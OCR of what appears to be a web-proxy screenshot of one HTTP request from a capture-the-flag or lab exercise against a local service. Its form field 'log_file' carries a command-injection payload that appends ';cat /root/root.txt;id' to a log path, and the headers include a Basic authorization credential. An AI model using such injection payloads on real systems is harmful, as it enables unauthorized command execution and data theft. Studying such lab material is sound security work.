 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:37347
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:37347/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 83
10 Origin: http://127.0.0.1:37347
11 DNT: 1
12 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Sec-GPC: 1
20
21 log_file=%2Fvar%2Flog%2Fapache2%2Faccess.log%3bcat+/root/root.txt%3bid&
analyze_log=